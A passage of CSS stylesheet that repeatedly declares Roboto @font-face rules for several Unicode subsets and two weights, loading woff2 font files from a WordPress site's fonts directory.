  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 